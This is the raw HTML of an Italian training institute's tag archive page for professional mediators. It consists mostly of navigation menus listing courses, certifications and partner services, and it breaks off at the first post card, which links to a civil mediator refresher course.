		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/mediatore-professionista" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/professional-mediator" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/mediatore-professionista" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/professional-mediator" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="archive" data-elementor-id="4182" class="elementor elementor-4182 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fb3ff29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3ff29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d6ca95" data-id="3d6ca95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76c3d86 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="76c3d86" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.icotea.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">mediatore professionista</span></span></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d64c73e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d64c73e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7425132d" data-id="7425132d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1cc018 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="2d1cc018" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3221 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-formazione-continua tag-aggiornamento tag-aggiornamento-conciliatore-civile tag-aggiornamento-mediatore-conciliatore-civile tag-aggiornamento-professionale-di-qualita tag-alta-formazione tag-cfp-mediatore-civile-cfp-conciliatore-civile tag-cfp-necessari-per-il-conseguimento-cfp tag-cfp-necessari-per-mantenere-la-professione-conciliatore-civile tag-cfp-riconosciuti tag-cfp-riconosciuti-per-conciliatore-civile tag-comunicazione-civile tag-conciliatore-civile tag-conciliatore-civile-aggiornamento tag-conciliatore-professionista tag-corso-di-aggiornamento tag-corso-di-aggiornamento-mediatore tag-corso-di-aggiornamento-mediatore-civile tag-corso-di-mediazione-civile tag-corso-professionalizzante-mediatore-civile tag-dialogo-civile tag-formazione-continua tag-icotea tag-mediatore-civile tag-mediatore-civile-aggiornamento tag-mediatore-conciliatore-civile tag-mediatore-professionista tag-mediazione-civile tag-professionista-della-comunicazione tag-studi-di-aggiornamento wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/corso-aggiornamento-biennale-conciliatore-mediatore-civile" tabindex="-1" >
